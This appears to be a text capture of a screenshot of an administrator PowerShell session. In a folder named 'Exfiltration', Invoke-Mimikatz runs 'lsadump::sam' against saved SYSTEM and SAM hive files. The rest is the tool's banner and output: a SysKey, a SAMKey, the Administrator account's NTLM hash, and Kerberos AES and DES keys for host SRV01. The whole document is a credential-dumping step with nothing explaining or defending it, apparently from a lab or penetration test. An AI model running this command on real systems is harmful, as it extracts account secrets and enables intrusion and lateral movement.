 Administrator: Command Prompt - powershell.exe
PS C:\Exfiltration> Invoke-Mimikatz -Command '"lsadump::sam /system:SYSTEM /sam:SAM"'
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 20 2021 19:01:18
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::sam /system:SYSTEM /sam:SAM
Domain : SRV01
SysKey : 001d3d2dee451ea289e02e228055daf3
Local SID : S-1-5-21-554689051-2901981833-258010753
SAMKey : 4fd761ec626cb8e499873eb73d5604b0
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 00dc6ae60215f5c422d120a6191aa532
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 44b13601b63fd68bb2a6ce3a34fbb1aa
* Primary:Kerberos-Newer-Keys *
Default Salt : WIN-G1547FE7CR8Administrator
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 4bb74edf3caef2a495ae3fcc3772cc563e5bb0d87f8c0abe1db952ffe7cb3c01
aes128_hmac       (4096) : c5ea6205651815b534cbb5e8e685d0ed
des_cbc_md5       (4096) : a2add5d55140133e